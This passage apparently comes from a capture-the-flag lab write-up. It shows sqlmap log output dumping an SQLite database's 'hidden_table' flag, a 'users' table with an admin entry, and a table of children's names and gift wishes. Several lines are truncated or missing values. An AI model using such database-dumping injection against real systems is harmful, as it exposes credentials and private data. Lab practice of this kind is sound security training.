 [21:57:28] [INFO] fetching entries for table 'hidden_table' in database 'SQLite_masterdb'
Database: SQLite_masterdb
Table: hidden_table
[1 entry]
| flag |
[21:57:28] [INFO] table 'SQLite_masterdb.hidden_table' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.216.192/dump/SQ
csv'
[21:57:28] [INFO] fetching columns for table 'users' in database 'SQLite_masterdb'
[21:57:28] [INFO] fetching entries for table 'users' in database 'SQLite_masterdb'
Database: SQLite_masterdb
Table: users
[1 entry]
| password | username |
| admin |
[21:57:28] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.216.192/dump/SQLite_ma
[21:57:28] [INFO] fetching columns for table 'sequels' in database 'SQLite_masterdb'
[21:57:29] [INFO] fetching entries for table 'sequels' in database 'SQLite_masterdb'
Database: SQLite_masterdb
Table: sequels
[22 entries]
| kid | age | title |
| James | 8 | shoes |
| John | 4 | skateboard |
| Robert | 17 | iphone |
| Michael | 5 | playstation |
| William | 6 | xbox |